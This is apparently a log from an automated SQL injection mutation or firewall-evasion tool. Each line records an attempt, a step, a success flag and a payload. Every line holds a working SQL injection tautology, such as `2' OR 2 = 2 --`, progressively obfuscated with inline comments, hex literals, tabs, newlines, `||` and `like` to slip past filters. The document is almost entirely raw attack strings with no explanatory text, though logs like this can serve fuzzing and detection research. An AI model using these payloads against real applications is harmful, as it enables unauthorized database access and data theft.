 idx:1 attempt:2/10 step:0/10  1 b"2' OR 2 = 2 --  "
idx:1 attempt:2/10 step:1/10  1 b"2' OR 2 = 0x2 --  "
idx:1 attempt:2/10 step:2/10  0 b"2'\tOR 2 = 0x2 --  "
idx:2 attempt:1/10 step:0/10  1 b"3' or 3 = 3 --  "
idx:2 attempt:1/10 step:1/10  1 b"3' or/**3Qk*/3 = 3 --  "
idx:2 attempt:1/10 step:2/10  1 b"3' or/**3Qk*/3 = 0x3 --  "
idx:2 attempt:1/10 step:3/10  1 b"3' or/**3Qk*/0x3 = 0x3 --  "
idx:2 attempt:1/10 step:4/10  1 b"3' Or/**3Qk*/0x3 = 0x3 --  "
idx:2 attempt:1/10 step:5/10  1 b"0x3' Or/**3Qk*/0x3 = 0x3 --  "
idx:2 attempt:1/10 step:6/10  1 b"0x3' Or/**3Qk*/0x3 =\n0x3 --  "
idx:2 attempt:1/10 step:7/10  1 b"0x3' Or/**3Qk*/0x3   like  \n0x3 --  "
idx:2 attempt:1/10 step:8/10  1 b"0x3' ||/**3Qk*/0x3   like  \n0x3 --  "
idx:2 attempt:1/10 step:9/10  1 b"0x3'/*oqX?T*/||/**3Qk*/0x3   like  \n0x3 --  "
idx:2 attempt:2/10 step:0/10  1 b"3' or 3/**uncertainty tire henry */= 3 --  "
idx:2 attempt:2/10 step:1/10  1 b"3'/*as=123*/or 3/**uncertainty tire henry */= 3 --  "
idx:2 attempt:2/10 step:2/10  1 b"3'/*as=123*//*!or*/ 3/**uncertainty tire henry */= 3 --  "
idx:2 attempt:2/10 step:3/10  1 b"3'/*as=123*//*!or*/\t3/**uncertainty tire henry */= 3 --  "
idx:2 attempt:2/10 step:4/10  1 b"3'/*as=123*/||\t3/**uncertainty tire henry */= 3 --  "
idx:2 attempt:2/10 step:5/10  0 b"3'/*as=123*/||\t3/**uncertainty tire henry */= 3\n--  "